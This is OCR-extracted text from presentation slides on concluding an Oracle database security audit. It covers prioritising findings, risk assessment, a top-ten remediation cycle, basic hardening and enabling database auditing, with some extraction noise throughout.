25 rows selected.

# Audit Checks



# Part 3 - Conclusions

- Write up a report of the audit
- •prioritise
- What to do when you have collated a list of problems to fix
- •Deciding what to fix, how to fix, can you fix
- Basic hardening i.e. these are the things you should really fix

# What To Do Next – Panic?

- Write up the audit formally
- Prioritise the findings Severity 1 3?
- Use internal procedures
- Other platforms can help (e.g. use your OS experience if you have it)
- •Assess risk
- This is the hardest part of the audit process
## Create A Policy

- Perform an Oracle database audit
- Define what the key/critical issues are
- Determine / decide what to fix
- Work on a top 20 basis and cycle (This is effective for new hardening)
- Create a baseline standard
	- and the state of the state A document
	- –Scripts – maybe for BMC
	- –Commercial tool such as AppDetective

# Decide What To Fix

- Perform a risk assessment
- • My extensive experience of auditing Oracle databases is that there are:
	- –Usually a lot of security issues
	- and the state of the Usually a lot are serious – i.e. server access could be gained if the issue is not plugged
	- $-$  Thara ara constraints on tha ani There are constraints on the applications, workingpractice, practicality of fixing
- The best approach is to classify issues
	- **Links of the Company**  Must fix now (really serious), fix as soon as possible, fix when convenient, maybe more
- Create a top ten / twenty approach

### Perform A Risk Assessment

- To understand what to fix and to what level you must understand risk.
- What is the "cost" to your company / organisation if:
	- –A breach occurred
	- –A total system loss
- Cost can include media embarasment
- • Frameworks and tools available – CRAMM, CobIT
- Do it as a simple meeting with the right people•

## Top 10 Approach

- Pick out the top 10 highest severity issues
- Devise solutions that work for all of them
- Roll out the solutions
	- and the state of the state Test
	- and the state of the state Regression test
	- –Make live
- Devise automated checks for these ten –could be simple scripts
- Start on the next ten!

#### Basic Hardening

- Harden the operating system first
- Reduce the features and functions installed – on the operating system and in the database
- Review RBAC for all users and group users
- Test all user accounts for weak passwords and set strong complex ones

# Hardening (2)

- Devise profiles for all user groups and implement
- Remove defaults privileges, users, passwords
- Decide on secure configuration settings
- Clean up remove ad-hoc files, scripts, examples
- Create processes and policies to ensure secure data going forward

## Enable Database Auditing

- Every database I have ever audited has no database audit enabled – ok a small number do, but usually the purpose if for management / work / ??? but not for audit purposes.
- Core audit doesn't kill performance
	- $-$  Oracle have recommended 21 core s Oracle have recommended 24 core system audit settings since 10gR2 – these can be enabled and added to in earlier databases
	- –Avoid object audit unless you analyse access trends then its Ok
- • On Windows audit directed to the OS goes to the event Log
- By default all SYSDBA connections are audited also to •the event log on Windows
- VBScript / SQL can be used to access the event log•

#### **Conclusions**

- Plan in advance
- Understand the threats
- Understand how Oracle can be hacked
- Then decide what to audit
- Keep it simple and build on manual processes and simple scripts – this way you will understand what you are checking
- Don't panic; the top 10 approach is good



